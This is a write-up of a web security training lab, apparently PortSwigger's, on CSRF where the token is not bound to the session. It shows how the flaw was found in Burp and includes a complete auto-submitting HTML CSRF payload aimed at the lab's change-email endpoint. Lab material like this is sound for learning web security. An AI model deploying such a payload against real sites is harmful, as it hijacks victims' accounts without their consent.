CSRF where token is not tied to user session
Objective
This lab’s email change functionality is vulnerable to CSRF. It uses tokens to try to prevent CSRF attacks, but they aren’t integrated into the site’s session handling system.
To solve the lab, use your exploit server to host an HTML page that uses a CSRF attack to change the viewer’s email address.
You have two accounts on the application that you can use to help design your attack. The credentials are as follows:
wiener: peter
carlos: montoya
Solution
We do have two accounts right one is wiener and another one is carlos and where just like the other labs the Update Email is vulnerable to CSRF attack where as mentioned in the lab objective

Once after updating the email once through UI and again did the same.. Then Intercepted through the burp and sent the request once again.. Unfortunately.. CSRF token is used only once and everytime it resets.. In our case, Applies the same here you can see I faced an error

What else, I logged in as carlos and copied the CSRF token.. used it in the following request and it worked !! where I just need a valid CSRF token and it isn’t tied to the session
Let’s generate a CSRF POC, here is how it looks
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a8e00b303e188c480c121ab007c004e.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="se@gmail.com" />
<input type="hidden" name="csrf" value="obAPC9kDWecO5QxpcOohLevTLG11WGi9" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Now we can replace the value of csrf and put it to the exploit server.. Then deliver the exploit to victim.. That solves a lab